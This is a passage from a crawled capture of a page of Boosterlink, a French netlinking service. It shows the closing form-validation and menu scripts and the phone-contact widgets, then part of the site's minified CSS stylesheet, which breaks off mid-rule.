ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2'));
}

document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1'));
}

document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3'));
}
//]]>
</script>
</form>


    <!-- Widget bas de page (téléphone) -->
      <a class="widget-bottom-contact hidden-xs" onclick="goToContact();">
            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;<strong>09 72 15 30 71</strong></a>
  
    <!-- Widget bas de page -->
    
          <!--
          <a class="widget-bottom-contact hidden-xs" onclick="goToInscription();">
          <span class="glyphicon glyphicon-arrow-right"></span>&nbsp;&nbsp;Booster mon netlinking</a>-->
    


    <!-- bottom telephone mobile -->
    <a class="widget-bottom-telephone-version-mobile visible-xs" onclick="tel:0972153071">
        <div class="numero-telephone">
           <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/>&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;09 72 15 30 71
        </div>
    </a>




<!-- menu stick -->
     <script>
           var self = this;
           var headhesive = new Headhesive('.menu', {
               offset: 300,
               classes: {
                   clone: 'menu--clone',
                   stick: 'menu--stick',
                   unstick: 'menu--unstick'
               }
           });
    </script>


    <script>
    $(document).ready(function () {
        //script scroll ancre
	    $('.js-scrollTo').on('click', function() { // Au clic sur un élément
		    var page = $(this).attr('href'); // Page cible
		    var speed = 750; // Durée de l'animation (en ms)
		    $('html, body').animate( { scrollTop: $(page).offset().top }, speed ); // Go
		    return false;
	    });
    });
</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.boosterlink.fr/ressources/css/main.min.css?version=50
body_size: 12968
content:
body{background-color:#fff;font-size:15px;font-weight:400;line-height:22px;font-family:'Lato',sans-serif}h1{font-family:'Lato',sans-serif;font-weight:bold;font-size:19px}h2{font-size:16px;font-weight:bold;color:#333;text-align:center;text-transform:none;font-family:'Lato',sans-serif;font-weight:800}.container-full-screen{padding:0 50px}.a{color:#48afca}.row{padding:0;margin:0}form{padding:0;margin:0}.container{padding:0}.top-menu{background-color:#fff;font-size:14px;border-bottom:1px solid #f0f0f0;color:#888;padding:5px 0}.top-menu .menu-item{margin:0 5px}.top-menu .col-droite{text-align:right}.top-menu a{color:#888}.top-menu a:hover{color:#36bdd0}.top-menu .slogan-haut-gauche a{color:#666}.top-menu .slogan-haut-gauche a:hover{color:#36bdd0}@media(max-width:1200px){.top-menu{font-size:13px}}@media(max-width:768px){.top-menu{font-size:13px}.top-menu .col-droite{text-align:center}.top-menu .col-gauche{text-align:center;display:none}.top-menu .menu-item-telephone{display:block}}.header-mobile-devis a{background-color:#ffba32;display:block;text-align:center;color:#fff;padding:12px 0;text-transform:none;text-decoration:none;font-size:16px;font-weight:bold}.header-mobile-devis-tel{background-color:#000;display:block;text-align:center;color:#a0a0a0;padding:12px 0;text-transform:uppercase;text-decoration:none;font-size:15px;font-weight:normal}.logo-mobile{padding:15px 0;background-color:#00b3b9}.logo-mobile img{width:250px}.navbar-default{background-color:#fff;margin:0;padding:0;border-radius:0}.navbar-default{border:0;margin:0}.navbar-default .navbar-brand{padding:4px 0;margin:0;color:#fff;height:70px;padding-top:13px}.navbar-default .navbar-brand img{width:250px}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#fff}.navbar .navbar-nav{display:inline-block;float:none;vertical-align:top;padding-top:15px;padding-bottom:10px}.navbar .navbar-collapse{text-align:center}.menu{border:0;padding:0;margin:0}.navbar-default .navbar-nav>li>a{color:#000;padding-left:0;padding-right:0;margin:0 14px;font-weight:bold;font-size:15px;text-transform:none}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#00b3b9;background-color:transparent;border-bottom:0 solid transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#00b3b9;background-color:transparent;border-bottom:0 solid transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#00b3b9;background-color:transparent;border-bottom:0 solid transparent}.navbar-default .navbar-nav>.dropdown>a .caret{border-top-color:#333;border-bottom-color:#333}.navbar-default .navbar-nav>.dropdown>a:hover .caret,.navbar-default .navbar-nav>.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar-default .navbar-nav>.open>a .caret,.navbar-default .navbar-nav>.open>a:hover .caret,.navbar-default .navbar-nav>.open>a:focus .caret{border-top-color:#555;border-bottom-color:#0070c0}.navbar-default .navbar-nav>li>a.item-big{background-color:#48afca;border-radius:3px;padding:11px 12px;padding-bottom:12px;font-size:15px;color:#fff;margin-left:5px;margin-right:5px}.navbar-default .navbar-nav>li>a.item-big:hover{background-color:#65a1c0;color:#fff}.navbar-default .navbar-nav>li>a.item-big-inscription{background-color:#e942b5;background-color:#ffba32;background-color:#31c92a}.navbar-default .navbar-nav>li>a.item-big-inscription:hover{background-color:#eba825;background-color:#333}.navbar-default .navbar-toggle{border-color:#00b3b9}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#a0a0a0}.navbar-default .navbar-toggle .icon-bar{background-color:#00b3b9}@media(max-width:1200px){.navbar-default .navbar-brand img{width:250px}.navbar-default .navbar-nav>li>a{margin-left:10px;margin-right:10px;font-size:13px}}@media(max-width:1090px){.navbar-default .navbar-brand{padding-top:18px;padding-left:10px}.navbar-default .navbar-brand img{width:170px}.navbar-default .navbar-nav>li>a{margin-left:5px;margin-right:5px;font-size:12px}.navbar-default .navbar-nav>li>a.item-big{padding:8px 5px;font-size:13px}}@media(max-width:767px){.navbar-default .navbar-brand{padding:4px 0;margin:0;color:#fff;height:65px;padding-top:27px}.navbar-default .navbar-brand{padding-top:12px;padding-left:10px}.navbar-default .navbar-brand img{width:200px}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#0070c0}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#0070c0}}.menu--clone{position:fixed;z-index:1010;width:100%;top:0;left:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.menu--stick{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);background:#e8e8e8;box-shadow:0 1px 1px rgba(6,8,8,0.1),0 3px 10px rgba(6,8,9,0.1);border:0}.menu--stick .navbar-brand{visibility:visible;padding-top:15px}@media(max-width:767px){.menu--stick .navbar-brand{padding-top:10px}}.dropbtn{color:#fff;padding-left:0;padding-right:0;margin:0 15px;margin-top:15px;font-size:14px;text-transform:uppercase}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#00b3b9;min-width:250px;box-shadow:0 8px 16px 0 rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:#fff;padding:12px 25px;text-decoration:none;font-size:14px;display:block;text-align:left;border-bottom:1px dashed #98e8ff}.dropdown-content a:hover{background-color:#00b5e9}.dropdown:hover .dropdown-content{display:block}.dropdown:hover .dropbtn{color:#00b3b9;cursor:pointer}.intro{padding-top:40px;padding-bottom:50px;background:linear-gradient(45deg,#419bcf,#289eb5);background:linear-gradient(45deg,#76bfe9,#07849c)}.intro-couleur2{background:linear-gradient(45deg,#a6dbe3,#33a7b9)}.intro h1,.intro .slogan1{font-size:33px;font-weight:bold;color:#fff;margin-top:60px;margin-left:10px}.intro .slogan2{font-size:19px;font-weight:normal;color:#fff;line-height:30px;margin-left:10px}.intro .schema{margin-top:40px}.intro .schema img{width:90%}.intro .bloc-inscription{font-size:19px;padding:15px 25px;background-color:#32799e;background:linear-gradient(50deg,#24a4bd,#04819a);background:linear-gradient(50deg,#4cb5d2,#3dbcde);background:linear-gradient(50deg,#f5d085,#e7a82a);border:1px solid #6ec7df;border:1px solid #f5d085;color:#fff;margin-top:0;text-align:center;border-radius:0;text-decoration:none;margin-top:40px}.intro-couleur2 .bloc-inscription{background:linear-gradient(50deg,#24a4bd,#04819a);border:1px solid #6ec7df}.intro .tags{margin-top:20px;color:#fff;font-size:23px}.intro .tags .tag{border:1px solid rgba(255,255,255,0.7);padding:4px 5px;font-size:14px;display:inline-block;color:#fff;margin-right:10px;margin-left:10px}.intro .bloc-inscription .titre{text-align:left;margin-bottom:20px;font-weight:bold;font-size:20px}.intro .bloc-inscription .form-row{margin-bottom:6px}.intro .bloc-inscription .form-col-gauche{text-align:left;font-size:15px;padding-top:6px;margin-bottom:3px}.intro .bloc-inscription .form-col-droite input.type1{color:#000;font-weight:bold;font-size:13px;padding:10px 10px;border-radius:2px;border:0;width:100%}.intro .bloc-inscription .form-col-droite{text-align:left}.intro .bloc-inscription .form-col-droite input.btn-type1{color:#fff;font-weight:bold;font-size:16px;padding:8px 10px;border-radius:2px;background-color:#1290cb;background-color:#00718e;background-color:#e49800;border:0;width:100%}.intro .bloc-inscription .form-col-droite input.btn-type1:hover{background-color:#1892b1;background-color:#333}@media(max-width:988px){.intro .tags{text-align:center}.intro h1,.intro .slogan1{text-align:center}.intro .slogan2{text-align:center}.intro .schema{margin-top:10px;text-align:center}}@media(max-width:768px){.intro{padding-top:0;padding-bottom:80px;background:linear-gradient(45deg,#07849c,#5dacd9)}.intro .tags{display:none}.intro h1,.intro .slogan1{text-align:center;line-height:35px;font-size:25px;margin-bottom:30px;margin-left:0}.intro .slogan2{text-align:center;line-height:20px;font-size:17px;margin-bottom:30px;margin-left:0}.intro .schema{margin-top:10px;text-align:center}.intro .bloc-inscription .titre{text-align:center;margin-bottom:10px;font-weight:bold;font-size:16px}.intro .bloc-inscription .form-col-gauche{text-align:center}}.accueil-slideshow{background:linear-gradient(45deg,#419bcf,#36bdd0)}.accueil-slideshow-v2{background:0;background-color:#51c4dd}.accueil-slideshow-monetiser{background:linear-gradient(45deg,#a6dbe3,#33a7b9)}.accueil-slideshow .zone-titre .h1-titre,.accueil-slideshow .zone-titre h1.h1-titre{text-align:center;color:#fff;font-size:35px;font-weight:bold;line-height:45px;margin-bottom:10px;text-decoration:none}.accueil-slideshow .zone-titre h1.h1-titre:hover{text-decoration:none}.accueil-slideshow .zone-titre .h2-titre{text-align:center;color:#fff;font-size:23px;line-height:28px;margin-bottom:50px;text-decoration:none}.accueil-slideshow .zone-titre{padding-top:100px;text-align:center;width:100%;text-decoration:none}.accueil-slideshow .masque{padding-bottom:130px}.accueil-slideshow .image img{width:70%}.accueil-slideshow .image-90 img{width:90%}.accueil-slideshow .actions{text-align:center;margin-top:40px}.accueil-slideshow .actions-legende{text-align:center;color:#fff;font-size:14px;margin-bottom:50px}.accueil-slideshow a.btn-action{font-size:20px;font-weight:bold;padding:19px 45px;display:inline-block;background:linear-gradient(45deg,#df3bb6,#c12b99);background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#31c92a,#15bf0d);text-decoration:none;color:#fff;text-transform:none;margin-top:20px;margin-bottom:10px;border-radius:4px}.accueil-slideshow a.btn-action:hover{background:linear-gradient(45deg,#df65c1,#d150af);background:linear-gradient(45deg,#333,#333);color:#fff;cursor:pointer;text-decoration:none}.accueil-slideshow-fond-bottom img{width:100%}@media(max-width:980px){.accueil-slideshow .zone-titre .h1-titre,.accueil-slideshow .zone-titre h1.h1-titre{font-size:30px}.accueil-slideshow .zone-titre .h2-titre{font-size:24px}}@media(max-width:768px){.accueil-slideshow-fond-bottom{display:none}.accueil-slideshow{height:550px}.accueil-slideshow .masque{height:550px}.accueil-slideshow-no-heigth{height:auto}.accueil-slideshow .zone-titre .h1-titre,.accueil-slideshow .zone-titre h1.h1-titre{margin-top:20px;font-size:25px;line-height:35px;margin-bottom:15px}.accueil-slideshow .zone-titre .h2-titre{margin-top:30px;font-size:18px;line-height:25px;margin-bottom:20px}.accueil-slideshow .zone-titre{padding-top:10px}.accueil-slideshow .image img{width:95%}.accueil-slideshow a.btn-action{font-size:16px;padding:10px 10px}}.accueil-zone-questions-frequentes{background-color:#fff;padding-top:60px;padding-bottom:80px;text-align:left}.accueil-zone-questions-frequentes h3.question{font-size:20px;font-weight:bold;color:#2fb1cd}.accueil-zone-questions-frequentes .reponse{margin-top:12px;margin-bottom:50px;line-height:26px}.accueil-zone-questions-frequentes .col-gauche{border-right:2px dashed #e0e0e0;padding:10px 25px;padding-bottom:40px}.accueil-zone-questions-frequentes .col-droite{padding:10px 25px}@media(max-width:768px){.accueil-zone-questions-frequentes .col-gauche{border:0;padding-bottom:0}}.accueil-zone-types-acteur{background-color:#fff;padding-top:60px;padding-bottom:80px;text-align:center}.accueil-zone-types-acteur .col-gauche{border-right:2px dashed #e0e0e0;padding-bottom:40px}.accueil-zone-types-acteur .acteur-avatar{text-align:center}.accueil-zone-types-acteur .acteur-action{margin-top:30px}.accueil-zone-types-acteur .acteur-action .acteur-action-texte{background-color:#f0f0f0;color:#000;padding:5px 10px;border-radius:2px;font-size:20px;font-weight:bold}.accueil-zone-types-acteur .acteur-type{margin-top:30px;font-size:25px;font-weight:bold;color:#2fb1cd}.accueil-zone-types-acteur .acteur-type-legende{margin-top:25px;font-size:20px;font-weight:bold;color:#2fb1cd;line-height:35px}.accueil-zone-types-acteur .acteur-details{margin-top:25px;font-size:16px;font-weight:bold;color:#727272;line-height:28px;padding:0 35px;text-align:justify}@media(max-width:1100px){.accueil-zone-types-acteur .acteur-action .acteur-action-texte{font-size:20px;font-weight:bold}.accueil-zone-types-acteur .acteur-type{font-size:20px}.accueil-zone-types-acteur .acteur-type-legende{font-size:17px}.accueil-zone-types-acteur .acteur-details{font-size:14px;line-height:22px;padding:0 10px}}@media(max-width:768px){.accueil-zone-types-acteur .col-gauche{border:0;padding-bottom:100px}}.accueil-zone-jerome{background-color:#fafafa;padding-top:100px;padding-bottom:100px;text-align:center;line-height:28px}.accueil-zone-jerome a{color:#333}.accueil-zone-jerome .col-gauche{text-align:center;margin-bottom:50px}.accueil-zone-jerome .actions{text-align:center;margin-top:50px}.accueil-zone-jerome .actions .btn-action{min-width:200px;padding:12px 20px;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#ffba32,#eca518);background:linear-gradient(45deg,#e942b5,#e942b5);margin:0 20px;color:#fff;font-weight:bold;font-size:19px;border-radius:0;line-height:32px;display:inline-block;text-decoration:none;border-radius:3px}.accueil-zone-jerome .actions .btn-action:hover{background:linear-gradient(45deg,#007fc9,#009db3);background:linear-gradient(45deg,#333,#333);cursor:pointer}.accueil-zone-annonceur{padding-top:100px;padding-bottom:130px}.accueil-zone-annonceur-bleu{background-color:#fff}.accueil-zone-annonceur .h1-like{text-align:center;padding:0;margin:0 15px;font-size:26px;font-weight:bold;color:#333;margin-top:20px;margin-bottom:10px;line-height:35px;text-transform:none}.accueil-zone-annonceur .h2-like{text-align:center;padding:0;margin:0 15px;font-size:17px;font-weight:normal;color:#333;line-height:27px;margin-top:10px;margin-bottom:70px;text-transform:none}.accueil-zone-annonceur .h2-like a{color:#333}.accueil-zone-annonceur .h2-illustration-legende{text-align:center;margin-bottom:40px;margin-top:-20px}.accueil-zone-annonceur-bleu .h1-like{color:#fff}.accueil-zone-annonceur h1{font-size:17px;color:#666;text-align:center;margin-bottom:100px;margin-top:30px}.accueil-zone-annonceur .item1{text-align:center;padding-bottom:20px;margin-top:70px}.accueil-zone-annonceur .item1 .image{margin-top:20px}.accueil-zone-annonceur .item1 .image img{width:140px}.accueil-zone-annonceur .item1 .image-mini{margin-bottom:30px;margin-top:60px}.accueil-zone-annonceur .item1 .image-mini img{width:50px}.accueil-zone-annonceur .item1 .stat-titre{font-size:18px;font-weight:bold;margin-top:20px;line-height:25px;color:#333;text-align:center}.accueil-zone-annonceur .item1 .stat-valeur{font-size:35px;font-weight:normal;margin-top:20px;line-height:25px;color:#419bcf;text-align:center}.accueil-zone-annonceur .item1 .stat-explications{font-size:14px;font-weight:normal;margin-top:20px;line-height:18px;color:#555;text-align:center;padding:10px 50px}.accueil-zone-annonceur .item1 .stat-explications a{color:#555}.accueil-zone-annonceur .item1 .texte1{font-size:14px;font-weight:normal;margin-top:20px;line-height:25px;color:#555;text-align:justify}.accueil-zone-annonceur .item1 .texte1 a{color:#555}.accueil-zone-annonceur-bleu .item1 .texte1{color:#fff}.accueil-zone-annonceur .item1 .titre{color:#222;font-weight:bold;font-size:17px;margin-bottom:10px}.accueil-zone-annonceur .item1 .titre a{color:#32799e}.accueil-zone-annonceur .item1 .texte2{margin-top:25px;font-size:14px;text-align:justify;display:none}.accueil-zone-annonceur .mini-actions{margin-top:15px}.accueil-zone-annonceur .mini-actions .mini-lien{color:#999;font-weight:normal;padding:8px 20px;display:inline-block;border-radius:3px;font-size:15px;text-decoration:none}.accueil-zone-annonceur .mini-actions .mini-lien:hover{background-color:#333;color:#fff}.accueil-zone-annonceur .actions{text-align:center;margin-top:100px}.accueil-zone-annonceur .text-jerome{margin-top:40px;text-align:center;line-height:30px}.accueil-zone-annonceur .text-jerome a{color:#333}.accueil-zone-annonceur .text-center{text-align:center}.accueil-zone-annonceur .actions .btn-action{min-width:200px;padding:12px 20px;background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#ffba32,#eca518);background:linear-gradient(45deg,#419bcf,#36bdd0);margin:0 20px;color:#fff;font-weight:bold;font-size:18px;border-radius:0;line-height:32px;display:inline-block;text-decoration:none;border-radius:3px}.accueil-zone-annonceur .actions .btn-action:hover{background:linear-gradient(45deg,#007fc9,#009db3);background:linear-gradient(45deg,#333,#333);cursor:pointer}@media(max-width:920px){.accueil-zone-annonceur{padding-top:50px;padding-bottom:40px;margin-bottom:30px}.accueil-zone-annonceur .h1-like{line-height:40px;margin-top:0;margin-bottom:10px}.accueil-zone-annonceur .item1 .texte1{margin-bottom:50px;margin-top:0}}@media(max-width:768px){.accueil-zone-annonceur{padding-bottom:130px}.accueil-zone-annonceur .item1 .titre{display:none}.accueil-zone-annonceur .item1 .texte1{margin-bottom:50px;margin-top:0}.accueil-zone-annonceur .item1 .image{margin-top:0}.accueil-zone-annonceur .h2-illustration-legende img{width:80%}}.accueil-categories{background:linear-gradient(45deg,#419bcf,#36bdd0);padding-top:100px;padding-bottom:100px}.accueil-categories-monetiser{background:linear-gradient(45deg,#a6dbe3,#33a7b9)}.accueil-categories .zone-titre .h1-titre{text-align:center;color:#fff;font-size:35px;font-weight:bold;line-height:45px;margin-bottom:10px}.accueil-categories .h2-like{text-align:center;padding:0;margin:0 15px;font-size:20px;font-weight:normal;color:#fff;margin-top:10px;margin-bottom:70px;line-height:30px;text-transform:none}.accueil-categories .liste{text-align:center;margin-top:50px}.accueil-categories .liste .item-cat,.accueil-categories .liste a.item-cat{display:inline-block;padding:4px 8px;border:1px solid #fff;color:#fff;margin:8px 8px;font-size:16px;border-radius:4px}.accueil-categories .liste a.item-cat:hover{background-color:#fff;color:#48afca;text-decoration:none}.accueil-categories .actions{text-align:center;margin-top:100px}.accueil-categories .actions .btn-action{min-width:200px;padding:6px 20px;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#ffba32,#eca518);margin:0 20px;color:#fff;font-weight:bold;font-size:17px;border-radius:0;line-height:32px;display:inline-block;border:1px solid #fff;text-decoration:none}.accueil-categories .actions .btn-action:hover{background:linear-gradient(45deg,#007fc9,#009db3);background:linear-gradient(45deg,#d9950f,#d9950f);cursor:pointer}.accueil-zone-editeur{padding-top:100px;padding-bottom:130px;background-color:#fff}.accueil-zone-editeur .h1-like{text-align:center;padding:0;margin:0 15px;font-size:26px;font-weight:bold;color:#333;margin-top:0;margin-bottom:10px;text-transform:none}.accueil-zone-editeur h2{margin-top:0;font-size:20px}.accueil-zone-editeur h3{margin-top:15px;font-size:17px;color:#666;font-weight:bold}.accueil-zone-editeur .h2-like{text-align:center;padding:0;margin:0 15px;font-size:20px;font-weight:normal;color:#333;margin-top:20px;margin-bottom:70px;line-height:35px;text-transform:none}.accueil-zone-editeur .h2-like a{color:#333}.accueil-zone-editeur .col-gauche{margin-top:50px}.accueil-zone-editeur .item-info{margin-top:20px;font-size:14px}.accueil-zone-editeur img.illustration{width:90%}.accueil-zone-editeur .texte{text-align:justify;padding:0 40px;font-size:14px;color:#555;line-height:27px}.accueil-zone-editeur .texte a{color:#555}.accueil-zone-editeur .actions{text-align:center;margin-top:100px}.accueil-zone-editeur .actions .btn-action{width:280px;padding:12px 6px;background:linear-gradient(45deg,#419bcf,#36bdd0);color:#fff;font-weight:bold;font-size:17px;border-radius:3px;line-height:32px;display:inline-block;text-decoration:none}.accueil-zone-editeur .actions .btn-action:hover{background:linear-gradient(45deg,#333,#333);cursor:pointer}.accueil-zone-editeur h2.align-left{text-align:left}.accueil-zone-editeur h3.align-left{text-align:left}@media(max-width:768px){.accueil-zone-editeur .illustration{margin-top:80px;margin-bottom:20px}.accueil-zone-editeur .item-info .texte{padding-left:30px}.accueil-zone-editeur .h1-like{margin-top:60px;font-size:22px}.accueil-zone-editeur .h2-like{margin-top:20px;font-size:16px}.accueil-zone-editeur h2.align-left{text-align:center}.accueil-zone-editeur h3.align-left{text-align:center}.accueil-zone-editeur{padding-top:20px;margin-bottom:60px}.accueil-zone-editeur .texte{padding:0 15px}}.zone-points-forts{padding-top:100px;padding-bottom:130px;background-color:#f0f0f0}.zone-points-forts .h1-like{text-align:center;padding:0;margin:0 15px;font-size:26px;font-weight:bold;color:#333;margin-top:0;margin-bottom:10px;text-transform:none}.zone-points-forts h2{margin-top:0;font-size:20px}.zone-points-forts h3{margin-top:15px;font-size:17px;color:#666;font-weight:bold}.zone-points-forts .h2-like{text-align:center;padding:0;margin:0 15px;font-size:20px;font-weight:normal;color:#333;margin-top:20px;margin-bottom:70px;line-height:35px;text-transform:none}.zone-points-forts .h2-like a{color:#333}.zone-points-forts .col-gauche{margin-top:50px}.zone-points-forts .item-info{margin-top:20px}.zone-points-forts .item-info .texte{font-size:16px}.zone-points-forts img.illustration{width:90%}.zone-points-forts .texte{text-align:justify;padding:0 40px;font-size:14px;color:#555;line-height:27px}.zone-points-forts .texte a{color:#555}.zone-points-forts .assistant{text-align:center;margin-top:100px}.zone-points-forts .assistant .legende{margin-top:20px;font-size:20px;font-style:italic}.zone-points-forts .actions{text-align:center;margin-top:60px}.zone-points-forts .actions .btn-action{width:280px;padding:12px 6px;background:linear-gradient(45deg,#419bcf,#36bdd0);color:#fff;font-weight:bold;font-size:17px;border-radius:3px;line-height:32px;display:inline-block;text-decoration:none}.zone-points-forts .actions .btn-action:hover{background:linear-gradient(45deg,#333,#333);cursor:pointer}.zone-points-forts h2.align-left{text-align:left}.zone-points-forts h3.align-left{text-align:left}@media(max-width:768px){.zone-points-forts .illustration{margin-top:80px;margin-bottom:20px}.zone-points-forts .item-info .texte{padding-left:30px}.zone-points-forts .h1-like{margin-top:60px;font-size:22px}.zone-points-forts .h2-like{margin-top:20px;font-size:16px}.zone-points-forts h2.align-left{text-align:center}.zone-points-forts h3.align-left{text-align:center}.zone-points-forts{padding-top:20px;margin-bottom:60px}.zone-points-forts .texte{padding:0 15px}}.guide-netlinking-complet{background-color:#f0f0f0;padding-bottom:50px;padding-top:40px}.guide-netlinking-complet .col-gauche{text-align:justify;font-size:17px;line-height:30px}.guide-netlinking-complet .col-gauche .box{background-color:#fff;padding:30px;padding-top:1px;border:1px solid #e0e0e0}.guide-netlinking-complet .col-gauche h2{text-align:left;font-size:30px;margin-top:90px;margin-bottom:25px}.guide-netlinking-complet .col-gauche h3{text-align:left;font-size:25px;margin-top:30px}.guide-netlinking-complet .col-gauche .sommaire-netlinking a{color:#36bdd0;font-weight:bold}.guide-netlinking-complet .statistiques{background-color:#48afca;margin-top:30px;margin-bottom:30px;padding:30px;color:#fff}.guide-netlinking-complet .statistiques .stat-titre{text-align:center;line-height:23px;height:100px}.guide-netlinking-complet .statistiques .stat-valeur{text-align:center;font-size:34px;font-weight:bold}.guide-netlinking-complet .col-droite{text-align:left;font-size:13px;line-height:20px}.guide-netlinking-complet .col-droite .box{background-color:#fff;margin-top:0;padding:20px}.guide-netlinking-complet .col-droite h2{text-align:left;font-size:20px;margin-top:30px}.guide-netlinking-complet .col-droite h3{text-align:left;font-size:17px;line-height:20px;margin-top:30px}.guide-netlinking-complet .col-droite a{color:#36bdd0;font-weight:bold}.footer3{background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#000,#222);color:#e0e0e0;font-size:24px;text-align:center;padding:50px 0}.footer3 .col1{text-align:left}.footer3 .col2{text-align:left}.footer3 .col3{text-align:left}.footer3 .text1{font-size:17px;font-weight:normal;padding-top:30px;padding-bottom:15px;color:#fff;text-transform:none;border-bottom:2px solid #fff;margin-bottom:15px;font-weight:bold}.footer3 .text2{font-size:12px;line-height:20px;color:#d0d0d0}.footer3 a{color:#d0d0d0}.footer3 a.page{display:block;margin-bottom:5px}.footer3 .adresse-ligne{margin-bottom:10px}.footer3 .creation-site{margin-top:15px}.footer3 .rs-liste{margin-top:15px;margin-bottom:15px}.footer3 .rs-liste img{margin-right:12px}.footer3 .telephone{background-color:#777;border-radius:4px;padding:7px 12px;color:#fff;margin-top:15px;display:inline-block;font-weight:bold;font-size:18px}@media(max-width:767px){.footer3 .col1{text-align:center}.footer3 .col2{text-align:center}.footer3 .col3{text-align:center}}.connexion{font-size:13px;text-align:center;margin:0 auto;margin-bottom:0;width:600px;padding-top:70px;padding-bottom:200px}.inscription{width:850px}.inscription-fond{background:linear-gradient(45deg,#419bcf,#36bdd0)}.connexion .connexion-corps{background-color:#fff;border:0 solid #e0e0e0;padding:30px;border-radius:5px}.connexion h1{font-size:25px;color:#333;margin-bottom:10px;margin-top:60px}.connexion .form-bloc{padding:20px 20px;background-color:#fff;border:1px solid #e0e0e0}.connexion h2{text-transform:none;margin-bottom:30px}.connexion .text1{margin-top:10px;margin-bottom:15px;padding-left:20px;padding-right:20px}.inscription .text1{text-align:left}.connexion .lien-secondaire{margin-top:40px;margin-bottom:40px;font-weight:normal}.connexion .lien-secondaire a{color:#555;font-size:13px;font-weight:normal}.connexion .input-form{margin-bottom:4px}@media(max-width:1000px){.inscription{width:80%}}@media(max-width:768px){.connexion{width:96%;padding-top:10px;padding-bottom:20px}.connexion .connexion-corps{padding:18px}.inscription-fond{background:0}}.inscription-v2{border-top:1px solid #f0f0f0;background:linear-gradient(#f8f8f8,#fff);padding-bottom:250px;padding-top:50px}.inscription-v2 .col-gauche .box{padding:30px;border-radius:5px}.inscription-v2 .col-gauche .box h2{font-size:23px;color:#333;margin-bottom:20px;margin-top:20px;text-align:left}.inscription-v2 .col-gauche .box .texte1{font-size:16px;color:#333;margin-bottom:10px;margin-top:10px;text-align:left}.inscription-v2 .col-gauche .box .stats{margin-top:50px}.inscription-v2 .col-gauche .box .stats .stat-item{font-size:22px;margin-bottom:20px}.inscription-v2 .col-gauche .box .stats .stat-item-small{font-size:18px;font-weight:bold}.inscription-v2 .col-gauche .box .stats .stat-item .valeur{color:#419bcf;font-weight:bold}.inscription-v2 .col-gauche .box .assistance{margin-top:50px;border-top:1px solid #f0f0f0;padding-top:30px;font-size:14px;line-height:19px}.inscription-v2 .col-gauche .box .assistance img{width:60px;float:left;margin:0 15px 0 0}.inscription-v2 .col-droite{border-left:1px solid #e0e0e0;padding-left:30px}.inscription-v2 .col-droite .box{padding:30px;border-radius:5px}.inscription-v2 .col-droite .box h2{font-size:28px;color:#333;margin-bottom:20px;margin-top:20px;text-align:left}.inscription-v2 .col-droite .box .texte1{display:none;font-size:15px;color:#333;margin-bottom:10px;margin-top:10px;text-align:left}.inscription-v2 .col-droite .box .texte2{font-size:15px;color:#31c92a;margin-bottom:10px;margin-top:10px;text-align:left}.inscription-v2 .col-droite .box .lien-secondaire{font-size:12px;margin-top:25px;margin-bottom:10px;font-weight:normal;color:#888}.inscription-v2 .col-droite .box .lien-secondaire a{color:#888;font-size:12px;font-weight:normal}@media(max-width:1150px){.inscription-v2 .col-gauche .box .stats .stat-item{font-size:18px;margin-bottom:10px}}@media(max-width:990px){.inscription-v2 .col-droite{border-left:0 solid #e0e0e0;padding-left:0}.inscription-v2 .col-droite .box{padding:10px}.inscription-v2 .col-droite .box h2{text-align:center}.inscription-v2 .col-droite .box .texte2{text-align:center}}.formulaire .text1{font-size:14px;color:#000}.formulaire .text2{font-size:14px;color:#31c92a}.formulaire 